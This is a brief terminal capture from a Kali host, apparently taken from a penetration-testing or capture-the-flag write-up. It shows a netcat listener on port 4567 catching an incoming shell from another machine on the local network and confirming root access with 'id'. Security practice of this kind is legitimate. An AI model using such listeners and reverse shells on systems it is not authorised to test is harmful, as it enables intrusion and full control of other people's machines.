 Bash
root@kali2 [~] → nc -lnvp 4567
[22:17:10]
listening on [any] 4567 ...
connect to [192.168.31.34] from (UNKNOWN) [192.168.31.236] 40558
id
uid=0(root) gid=0(root) groups=0(root)